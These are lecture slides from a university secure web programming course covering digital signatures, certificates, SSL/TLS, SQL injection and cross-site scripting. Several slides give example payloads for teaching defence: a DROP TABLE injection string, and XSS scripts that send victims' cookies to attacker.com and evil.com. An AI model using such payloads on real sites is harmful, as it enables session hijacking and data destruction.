Slide 1
Secure Web Programming
Lecture 8 internet/web security
Amanda.Lunt@utas.edu.au
Soonja.Yeom@utas.edu.au

Slide 2
Topics
Secure Web Programming
Week13
Review
Basic Web Programming
Web Security
Adv. Web Programming
Fundamentals – protocol, CS model, etc.
HTTP Protocols, Storage
Advanced Web Applications
Human Computer Interaction with Web Page Design
Security Issues and Technologies
Session management
Client-side Scripting Language and Document Object Model
Secure Programming and Users
Common Gateway Interface
Server-side Scripting Language and Privilege configuration
Encryption and Authentication
Advanced Security Issues

Slide 3
Goals
Confidentiality (C),
Integrity (I),
Availability (A), and
Authentication (A)

Slide 4
Computer Security
Internet/Web security

Slide 5
Preventing the network attacks(2)
Digital Signature
Encryption reduces the possibility that web traffic will be readable if intercepted, but it doesn't address:
tampering (modification of the data on the way through)
misrepresentation (claiming to be someone you're not)
these problems can be addressed with digital signatures

Slide 6
Digital Signature
digital signatures rely on a one-way hash
an algorithm that produces a fixed-length number ("the hash") from the message to be sent
hash algorithms are designed such that
a small change in the original message generates a very different hash
the content of the original message cannot be determined from the hash

Slide 7
Digital Signature
once the hash has been generated, it is encrypted with the private key
this can be decrypted at the receiver using the public key
the receiver generates a new hash from the received message, and compares this with the received digital signature
any difference means that the message has been tampered with, or a different private key was used to encrypt the signature

Slide 8


Digital Signature
SENDER
RECEIVER
Hashed Message
Message
Message
Hash Algorithm
€ÏÊÈ+Ã3/ËÚ~}W8ƒÆ
Doctor Who?
Doctor Who?
If those hashed messages are equal, the message transmitted properly
Hash Algorithm
€ÏÊÈ+Ã3/ËÚ~}W8ƒÆ
Encrypting
Decrypting
€ÏÊÈ+Ã3/ËÚ~}W8ƒÆ
Private Key
Digital Signature
Digital Signature
Public Key
Hashed Message
Hashed Message

Slide 9
Summary – encryption goals
Public key algorithm
Symmetric key algorithm
Hashing algorithm
Signature

Slide 10
How do I find out the public key?
a certificate is an electronic document that identifies someone or something
similar to a driver's licence, a fishing licence, or a student ID card
certificates verify something about the owner
a student ID verifies that the owner is a student
a drivers licence verifies that the owner is permitted drive a vehicle
certificates are used to associate the owner with a public key
thus, they help prevent impersonation through the use of fake public keys

Slide 11
Certificates
electronic certificates are issues by certificate authorities (CAs)
just as student ID's are issued by universities, and driving licences are issued by the transport department
the CA verifies the identity of the owner before issuing the certificate
Certificate authority (CA): well-known, trusted server that certifies public keys.
Service computes its keys, gives public key to certificate authority (along with proof of identity)
Certificate authority returns certificate for that server.
Server can pass along this certificate to browsers.
Browsers accept certificates from dozens of authorities.

Slide 12
Certificate Content
the certificate includes
the public key
the name of the entity that owns it
an expiry date
the name of the CA that issued the certificate
a serial number
a digital signature signed by the CA

Slide 13
Traditional Authentication
(Without certificate)
authentication is the act of verifying an identity
the most common authentication method currently in use is the username/password (called password authentication)
the username represents the identity
the (secret) password "guarantees" the identity of the person using the username
common problems with password authentication
passwords chosen are often easily guessed
the password is often sent over the network
2. sends username
and password to server
3. server authenticates
username with password
1. user enters name
and password
4. server allows access
to resource

Slide 14
Certificate-based Authentication
certificates can be used for authentication
eg., for client authentication
client sends certificate to server (this includes the client's public key)
the client also sends some random data that is signed with its private key
access to the private key is protected by a password
the server uses the public key (in the certificate) to verify that the random data hasn't been tampered with
no tamper means that the sender is genuine
3. client sends certificate and evidence to server using SSL
1. user enters private-key password
4. server uses certificate and evidence to authenticate user's identity
2. client software retrieves
private key, and uses it to sign
some random data (evidence)
5. server allows access to resource

Slide 15


Certificates Example

Slide 16

Preventing the network attacks(3) :HTTPS
HTTPS (Hypertext Transfer Protocol Secure)
for secure communication over a computer network, with especially wide deployment on the Internet.
“HTTPS Everywhere” Plug-in for Chrome, Opera, and Firefox
It is the result of just layering the HTTP on top of the SSL/TLS protocol

Slide 17
SSL (Secure Socket Layer)
Protocol used for secure communication between browsers and servers
Browser uses certificate to verify server’s identity
Uses certificates and public-key encryption to pass a secret session-specific key from browser to server
HTTP
IMAP
LDAP
SSL
SSL sits above the TCP/IP layer, but below the applications layer in the communications stack
TCP/IP

Slide 18

SSL Process
http://www.awardspace.com/ssl-certificates/what-is-ssl-certificate

Slide 19
Types of SSL Certificates
client certificates
used to identify a client to an SSL server
typically the client would be a person
examples
a bank might issue a client certificate to a customer to provide secure account access
a business might issue a client certificate to an employee to identify that employee to the businesses servers
server certificates
identify a server to a client
required when encryption is used between the client and the server

Slide 20
Types of SSL Certificates
object-signing certificates
used to identify the signer of java applets, javascripts, and other executable code
CA certificates
used to certificate authorities
stored in the browser, and determine what other certificates the browser can authenticate

Slide 21
TLS (Transport Layer Security)
Transport Layer Security protocol
based on the SSL 3.0 specification from Netscape
The same record format as the SSL record format
TLS Protocol version 1.2 is defined in RFC 5246.
It can be considered as an SSLv3.3
TLS is incompatible with SSL, but TLS applications will usually "fall back" to an SSL implementation if the other end cannot speak TLS
Application
HTTPS, SMTP, VPN, SIP, …

Slide 22
TLS (Transport Layer Security)
The TLS protocol exchanges records
encapsulate the data
can be compressed, padded, appended with a message authentication code (MAC), or encrypted, all depending on the state of the connection.
has a content type field that specifies the record, a length field and a TLS version field

Slide 23
Various types of attacks
We will learn several modes of attacks and how to prevent those attacks:
Phishing attacks
Fool the users
Network attacks
Attack the connection
Code injection attacks
Attack the server or browser (e.g. sql injection, StoredXSS, ReflectedXSS)
Other attacks….

Slide 24
Code injection Attacks
Attacker tricks victim application into executing code designed by the attacker
Happens in situations where code and the data are intermixed and victim fails to properly escape data values
There are various kinds of code injection attacks as follows:
SQL injection
a technique which uses query reformulation through the input parameter
Stored XSS
Reflected XSS
https://www.youtube.com/watch?v=uSw0IoSr3Hk “What is SQL injection Attack”

Slide 25

SQL Injection example
Assume that your server code generates SQL query directly based on the input, which is provided by the user form a form
$username = $_POST[ “username” ]; $password = $_POST[ “password” ]; $query = “SELECT * FROM usertable WHERE username=‘$username’ AND password=’$password’”;

Slide 26

SQL Injection example
Most users put their own username and password so the SQL query will look like this:
SQL Query:
SELECT * FROM usertable WHERE username=‘Soonja’ AND password= ‘123123’

Slide 27

SQL Injection example
However, what would be happened if the attacker put the following password value into the form:
The system will generate the SQL query like this and it will drop the table ‘usertable’ directly:
‘123123’; Drop TABLE usertable;
SELECT * FROM usertable WHERE username=‘Soonja’ AND password=’123123`; Drop TABLE usertable;

Slide 28

SQL Injection Attacks example
The following image shows the example of the SQL injection:
Then, how can we prevent the SQL Injection attacks?

Slide 29
Prevent SQL injection attacks
Then, how to prevent those SQL injection attacks.
The most common solution is using mysqli->real_escape_string()
real_escape_string function escapes special characters in a string for use in an SQL statement
$username = $mysqli->real_escape_string($_POST[ ‘username’ ]); $password = $mysqli->real_escape_string($_POST[ ‘password’ ]); $query = “SELECT * FROM usertable WHERE username=‘$username’ AND password=’$password’”;

Slide 30
Prevent SQL injection attacks
With real_escape_string, even if the attacker put the following password value into the form
The SQL query will be generated as follows:
123123’; Drop TABLE usertable;
SELECT * FROM usertable WHERE username=‘Soonja’ AND password=‘123123\’; Drop TABLE usertable’;

Slide 31
Prevent SQL injection attacks
However, real_escape_string function cannot prevent all SQL injections. This is because attacker also know what kind of input data in the form will be prevented
There are various techniques for preventing SQL injection:
Use query in parameterised way
e.g. make user supply the values in parameterised way (using bind_param function)
Whitelisting: only allow input within well-defined set
Define the regular expression to detect invalid inputs
e.g. checking the regular expression for the email value
Prepared Statement: distinction between control and data in queries
Set the length limitation for each value in the form
e.g. username cannot be more than 8 characters

Slide 32
XSS (Cross-site scripting)
Cross-site scripting attacks are the common in the code injection attacks. It allows attackers to inject the script (client-side) into web pages, which are viewed by other users
The most common type of XSS attacks are as follows
Stored XSS attacks
Reflected XSS attacks

Slide 33
Stored XSS
Attacker stores attacking code in a web server and various victim users triggers the attack by browsing the page.
Assume the attacker put the comment in the news website as follows:
This article was so interesting.. <img style="display:none" id="cookieMonster"> <script> img = document.getElementById("cookieMonster"); img.src = "http://attacker.com?cookie=" + encodeURIComponent(document.cookie); </script>

Slide 34
Reflected XSS
Attacker could craft user input which actually contains evil client-side code such as Javascript.
The malicious code will be baked into a hyperlink that is presented to the end-user. This link might be delivered to victims via another route, such as in an e-mail message, or on some other web server.
http://www.google.com/search?keyword=<script>document.images[0].src="http://evil.com/steal?cookie="+ document.cookie;<script>

Slide 35
How to prevent the XSS attacks
Here are several solutions for the web developers to prevent the XSS attacks.
When the developers implement the code, they should implement the filtering code for all input (from user) to remove potentially harmful characters, or the character that can convert them easily (e.g. > to <)
Web developers disable the scripting code as an input in their browser.
Please have a look at the XSS Prevention Cheat Sheet: https://www.owasp.org/index.php/XSS_(Cross_Site_Scripting)_Prevention_Cheat_Sheet

Slide 36
Various types of attacks
We will learn several modes of attacks and how to prevent those attacks:
Phishing attacks
Fool the users
Network attacks
Attack the connection (e.g. steal password)
Code injection attacks
Attack the server or browser (e.g. sql injection, StoredXSS, ReflectedXSS)
Other attacks….

Slide 37

Other Possible Attacks
as well as transport security, there are many other ways that sensitive information can be put at risk
poorly-designed web sites may leave sensitive information visible
poorly-written PHP scripts that are "attackable"
poorly-configured web servers that are open to attack
bugs in web server code that are discovered and then exploited
Autobots - CAPTCHA
DDOS(Distributed Denial of Service attack)..

Slide 38
Concluding remarks
Why Website Security is Important?
A hacked site can cause serious damage to your business revenue and reputation. Hackers can steal user information, passwords, install malicious software, and can even distribute malware to your users.
Worst, you may find yourself paying ransomware to hackers just to regain access to your website.

Slide 39
in March 2016, Google reported that more than 50 million website users have been warned about a website they’re visiting may contain malware or steal information.
Furthermore, Google blacklists around 20,000 websites for malware and around 50,000 for phishing each week.
If your website is a business, then you need to pay extra attention to security.
Similar to how it’s the business owners responsibility to protect their physical store building, as an online business owner it is your responsibility to protect your business website.

Slide 40
Resources
https://www.youtube.com/watch?v=SJJmoDZ3il8
SSL Certificate Explained
https://www.youtube.com/watch?v=FwIUkAwKzG8 ( from 1:25)
https://www.youtube.com/watch?v=SoAuKUMOZeo

Slide 41
Thank you
Any Questions

